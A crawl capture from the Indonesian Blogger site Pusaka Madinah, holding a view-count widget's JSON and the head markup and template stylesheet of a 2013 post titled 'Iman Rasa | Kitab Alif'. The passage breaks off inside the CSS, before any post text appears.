

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBcsP-GcpL40mi2VRndUYF0CBaqtvOK3JWP1NBZJJWHK18xENA4J9oNNLAoMqIBHzuzcxCMq9s75VH_ZvVITyi2Ta2SnQ
body_size: 22
content:
{"total":22482090,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,30],[1,33],[2,37],[3,48],[4,57],[5,36],[6,46],[7,46],[8,48],[9,60],[10,31],[11,42],[12,56],[13,36],[14,38],[15,61],[16,57],[17,100],[18,50],[19,43],[20,47],[21,60],[22,52],[23,48],[24,47],[25,57],[26,38],[27,58],[28,36],[29,6]],"nextTickMs":109090}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html
body_size: 49098
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-aEppwxHiIGYiZMRw28gLMmn30l0ld86YIvqIZ-wxEQEzgq_4eAk-RtW6k0h5LQPXT4NcfVEUUnXpTFj8BJLHD0-Bh4501I_Olz4oIDlJWs0kxdVXdsvfELcRsxM3jQLCb4PfzFwkyaM/s72-c/Kitab-Alif.Iman.Rasa.Tauhid.Dzuk.Rasulullah.jpg' rel='image_src'/>
<meta content='Semua yang dijadikan Tuhan ada tanda rasanya. Iman Rasa inilah yang diperjuangkan Nabi Muhammad Rasulullah Saw. untuk umatnya supaya umatnya bisa merasakan ketuhanan.' name='description'/>
<title>Iman Rasa | Kitab Alif ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
